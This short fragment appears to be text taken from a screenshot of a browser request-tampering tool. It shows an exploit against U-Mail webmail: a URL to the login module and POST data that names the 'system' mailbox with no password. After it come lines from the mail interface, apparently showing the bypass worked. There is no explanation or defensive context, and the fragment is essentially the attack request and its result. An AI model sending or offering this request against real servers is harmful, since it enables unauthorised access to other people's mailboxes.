 Load URL
http://mail.fuck.com/webmail/fast/index.php?module=operate&action=login
Split URL
Execute
Enable Post data
Enable Referrer
Post data
mailbox=system@fuck.com&link=?
U-Mail
system <system@fuck.com>
写信
收信
文件夹